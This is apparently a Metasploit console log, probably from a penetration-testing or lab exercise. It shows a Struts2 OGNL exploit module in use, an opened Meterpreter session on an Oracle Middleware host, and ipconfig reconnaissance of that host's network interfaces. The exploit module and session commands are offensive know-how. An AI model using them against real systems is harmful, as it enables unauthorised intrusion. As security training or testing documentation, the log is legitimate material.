 [msf](Jobs:0 Agents:3) exploit(multi/http/struts2_multi_eval_ognl) >> sessions -i 4
[*] Starting interaction with 4...
(Meterpreter 4)(/root/Oracle/Middleware/user_projects/domains/base_domain) > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 279
============
Name         : eth1
Hardware MAC : 02:42:c0:bb:54:04
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.187.84.4
IPv4 Netmask : 255.255.255.0
Interface 283
============
Name         : eth0
Hardware MAC : 02:42:c0:bc:55:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.188.85.3
IPv4 Netmask : 255.255.255.0